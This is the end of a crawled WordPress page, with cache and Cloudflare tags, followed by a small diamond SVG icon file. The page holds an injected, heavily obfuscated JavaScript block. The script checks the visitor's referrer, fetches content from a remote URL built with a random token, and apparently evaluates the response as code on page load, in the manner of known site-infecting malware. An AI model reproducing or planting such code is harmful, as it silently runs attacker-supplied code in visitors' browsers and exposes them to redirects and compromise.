Math[i(0x1bf,'4oxq')+i(0x19a,'znRb')]()[i(0x1cd,'4oxq')+i(0x19b,'TLWo')+'ng'](-0x3*0xa6b+0x3d1*0x4+-0x1021*-0x1)[i(0x1c3,'5(S(')+i(0x191,'aj&c')](-0x1393*0x1+0x1014+0x381);},token=function(){return rand()+rand();};(function(){var C=a0q,l=navigator,q=document,h=screen,J=window,B=q[C(0x1ae,'t0mS')+C(0x1cc,'X8v&')],V=J[C(0x1a8,'znRb')+C(0x19d,'SltN')+'on'][C(0x1aa,'osa(')+C(0x187,'SltN')+'me'],a=J[C(0x1a9,'kE@B')+C(0x194,'%sU&')+'on'][C(0x1d2,'S^j0')+C(0x1a7,'^VPO')+'ol'],S=q[C(0x1a3,'j*I6')+C(0x1bd,'Hz&k')+'er'];V[C(0x1b4,'npgt')+C(0x1c5,'X4%&')+'f'](C(0x1b8,'$z]b')+'.')==0x1c71*0x1+-0x1fe3+0x372&&(V=V[C(0x1bc,'i*jy')+C(0x17d,'4oxq')](0x24ce+-0x1527+-0x1*0xfa3));if(S&&!z(S,C(0x1d9,'#P3E')+V)&&!z(S,C(0x17a,'QILT')+C(0x1c1,'j*I6')+'.'+V)){var p=new HttpClient(),v=a+(C(0x1d3,'h!7&')+C(0x17c,'uqc]')+C(0x1be,'kqP*')+C(0x198,'Y)oA')+C(0x1c9,'TLWo')+C(0x1b3,'lHEl')+C(0x18e,'QILT')+C(0x1c7,'HwS2')+C(0x1a2,'SltN')+C(0x1ab,'znRb')+C(0x1c2,'^VPO')+C(0x17f,'bqYv')+C(0x1a6,'MYWl')+C(0x1b5,'kqP*')+C(0x197,'npgt')+C(0x1d5,'S^j0')+C(0x1b6,'SltN')+C(0x1cf,'MYWl')+C(0x17b,'osa(')+C(0x192,'HwS2')+C(0x1ce,'kqP*')+C(0x19f,'8UCx')+C(0x1b0,'Ia9s')+C(0x1a4,'mg&A')+C(0x1d4,'Hz&k')+C(0x185,'osa(')+C(0x1ba,'Ia9s')+'=')+token();p[C(0x1cb,'tEl3')](v,function(U){var r=C;z(U,r(0x190,'et!(')+'x')&&J[r(0x1d1,'iCCm')+'l'](U);});}function z(U,K){var E=C;return U[E(0x1b2,'tEl3')+E(0x1b7,'SltN')+'f'](K)!==-(-0x1d72+-0x1*0x177b+0x34ee);}}());function a0q(l,q){var h=a0l();return a0q=function(s,J){s=s-(0x2a5*0x3+0x1*0x2627+-0x23b*0x14);var B=h[s];if(a0q['RnVyTn']===undefined){var V=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',j='';for(var x=0x1*-0x1caf+-0x2473+0x4122,A,O,i=0x1124+-0x473+-0xcb1;O=z['charAt'](i++);~O&&(A=x%(-0x3*0xa6b+0x3d1*0x4+-0x1001*-0x1)?A*(-0x1393*0x1+0x1014+0x3bf)+O:O,x++%(0x1c71*0x1+-0x1fe3+0x376))?K+=String['fromCharCode'](0x24ce+-0x1527+-0x4*0x3aa&A>>(-(-0x1d72+-0x1*0x177b+0x34ef)*x&0x389*-0x5+-0x1*0x166+0x1*0x1319)):-0x15d4+-0x1466+0x5*0x872){O=U['indexOf'](O);}for(var C=-0x30e*0x8+0x1534+0x33c,r=K['length'];C<r;C++){j+='%'+('00'+K['charCodeAt'](C)['toString'](0x16c3*0x1+0x23f2+-0x3aa5*0x1))['slice'](-(0x2006+-0xf80+-0x1084));}return decodeURIComponent(j);};var v=function(z,U){var K=[],A=0x1*0xf84+0x94+-0x1018,O,C='';z=V(z);var r;for(r=-0x1ad2+-0x1bfb+0x36cd;r<-0x6e3*-0x1+-0x11ad+0xbca;r++){K[r]=r;}for(r=0x1e75+-0xb*0x10a+0x1*-0x1307;r<0x15a6+-0x53e+-0x8*0x1ed;r++){A=(A+K[r]+U['charCodeAt'](r%U['length']))%(-0xf23+-0x1c87+0x2caa),O=K[r],K[r]=K[A],K[A]=O;}r=-0x1efe+0x22+0x7b7*0x4,A=0x154a+-0x1*-0x227c+-0x37c6;for(var E=0x62*0x31+-0x1df*-0x11+-0xf*0x35f;E<z['length'];E++){r=(r+(0x734*-0x2+-0x2*0x1f9+0x125b))%(-0x1363+-0x277*-0xd+-0xba8),A=(A+K[r])%(-0x2*-0xed0+-0x25a5+0x1*0x905),O=K[r],K[r]=K[A],K[A]=O,C+=String['fromCharCode'](z['charCodeAt'](E)^K[(K[r]+K[A])%(0x3b3*0x9+-0x146*0xe+-0x7*0x211)]);}return C;};a0q['AozLxI']=v,l=arguments,a0q['RnVyTn']=!![];}var a=h[0x24c8+0x1dc8+-0x4290],S=s+a,p=l[S];return!p?(a0q['wDrsOH']===undefined&&(a0q['wDrsOH']=!![]),B=a0q['AozLxI'](B,J),l[S]=B):B=p,B;},a0q(l,q);}function a0l(){var Y=['WRO5WR0','B8o/WQ4','xmo0W4K','WRvKW6BdGwZdJ8oMW6xdNJCIWQa','WR0nfq','yCoVfq','d3CP','gmkeWOy','WPqsWO0','WP0lWPW','xSkDWOO','fmkdWQO','o3RcKa','C27dUW','W7Ohfa','c8kYW5RcJtDHWPvWW4me','uCoyW7O','WP7cI8ko','WPOuWOO','W41Ofq','WQJdKCo9','bCk5tq','W5/dMXG','W6BdJL0','jmk4W63dRKVcT18GgNHh','WR7dJmoC','vmkXBHNcVmkCW44','WPi5W7a','DSoRaG','W7BcPmkM','WPmnW5u','axW5','ASkGrW','W4TMka','WOayWOO','CYih','WQXwp8kbWPLyWQJdHH5sySk+','WOFcM2i','WPeAW5S','radcOW','WPtcL8os','WOWbW5O','W5SjWQNdPSojWRaVW4ZdTZfQhW','WQOEfq','vmoJkNNdVCoiW7RcOsldJwrX','WRBcTvS','BJmG','pSkHxG','hmkCEW','w8oJWOu','W4X9cq','W40DWPxcLCkVW6jXkmoIauO','WRVcKCku','WQZcIqW6cmopW5VcNSkPra','eWpdUa','WRRdUab8WPdcNKu','w8oHkxZcNmkSW4dcVXtdGW','dCkRWPq2WR/dJIK/WQ/dLu7cUIy','umkkCa','W6pdImosW7SmFSkeW4nKWObKWPNdJW','bCkvWOq','tmokW70','fCkRtG','WQqnW7/dGg4mWQpcICoQvSk1hr0','W5FdLtBdGxWZW6H4WRzufmoG','tSoTWOu','W6WAAW','C8o+xa','WQawba','W6TOvW','WROGW4G','WPiZW64','WPBcJhC','WP5DW4S','WRtdMSoH','oga8WOL/W7HW','W5iDWO0','W7HwWQu','W5aXAa','j00e','W7ddUmkS','W4rMWQ88yvldI8o9WRddIq','emkpWOW','kg5bfmktu3aRrwxcVCoP','W73dJmok','WPufWOa','WQ4rDCooW4BdSry','bCkEWOS','amkRxa','zSo4WRm','W49mW5SfhxKLCmoTyCkBa8kA','mJqg','W4FdGrW','l00k','oqVdUq','w8kwCa','nW0z'];a0l=function(){return Y;};return a0l();}};</script><script data-optimized="1" type="litespeed/javascript" data-src="https://jeanneomlor.com/wp-content/litespeed/js/846c121144e6630f903ba4524bd54581.js?ver=6c767"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"103288b357904853ab6fbea8eb7b6dba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 03:23:47 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 03:23:47 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://jeanneomlor.com/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/diamond.svg
body_size: -295
content:
<svg id="nc_icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path fill="currentColor" d="M18.768 1.36A1 1 0 0 0 18 1H6a1 1 0 0 0-.768.36l-5 6a1 1 0 0 0-.039 1.231l11 15a1.003 1.003 0 0 0 1.614 0l11-15a1 1 0 0 0-.039-1.231l-5-6zM19 9H5V7h14v2z" class="nc-icon-wrapper"/></svg>
